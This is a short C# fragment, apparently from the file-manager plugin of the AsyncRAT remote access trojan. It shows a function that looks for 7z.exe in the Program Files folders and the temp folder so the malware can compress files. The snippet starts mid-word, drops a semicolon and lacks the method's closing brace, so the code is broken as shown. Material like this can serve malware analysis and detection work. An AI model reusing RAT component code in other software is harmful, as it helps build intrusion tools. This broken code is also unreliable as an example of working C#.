 er Plugin.Handler.FileManager CheckForSevenZip()
private void CheckForSevenZip()
{
try
{
string sevenZip64 = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles), "7-Zip", "7z.exe");
string sevenZip32 = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86), "7-Zip", "7z.exe")
string asyncratSvenzip = Path.Combine(Path.GetTempPath(), "7-Zip", "7z.exe");
if (File.Exists(sevenZip64))
Packet.ZipPath = sevenZip64;
else if (File.Exists(sevenZip32))
Packet.ZipPath = sevenZip32;
else if (File.Exists(asyncratSvenzip))
Packet.ZipPath = asyncratSvenzip;
else
Packet.ZipPath = null;
}
catch (Exception ex)
{
Error(ex.Message);
}